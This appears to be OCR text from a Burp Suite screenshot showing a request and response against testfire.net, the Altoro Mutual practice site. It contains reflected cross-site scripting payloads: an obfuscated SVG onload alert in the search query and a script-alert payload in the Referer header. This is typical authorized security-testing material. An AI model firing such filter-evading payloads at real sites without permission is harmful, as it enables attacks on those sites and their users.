 Send
Cancel
Burp AI
Request
Pretty Raw Hex GraphQL
\n
1 GET /search.jsp?query=x3csVg%2f%3csVg%2foNloAd%3dalert()%2f%2f%3e%5cx3e HTTP/1.1
2 Host: testfire.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://testfire.net/search.jsp?query=%3Cscript%3Ealert(1)%3C/script%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: Path=/; Secure;
HttpOnly
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 6870
6 Date: Wed, 25 Nov 2026 11:43:15 GMT
7
8
9
10
11
12
13
14
15 <!-- BEGIN HEADER -->
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
19
20
21
22 <head>
23 <title>
Altoro Mutual
</title>
venu
1 match
Insp
Requ
Requ
Requ
Requ
Requ
Resp